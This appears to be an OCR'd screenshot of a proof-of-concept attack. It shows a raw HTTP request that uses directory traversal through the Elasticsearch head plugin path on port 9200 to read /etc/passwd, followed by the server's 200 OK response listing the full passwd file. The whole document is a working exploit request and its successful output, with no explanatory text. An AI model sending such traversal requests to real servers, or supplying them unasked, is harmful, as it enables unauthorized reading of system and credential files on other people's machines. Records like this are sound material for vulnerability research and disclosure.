 GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
Host: :9200
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type:
3 Content-Length: 919
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/bin/false
24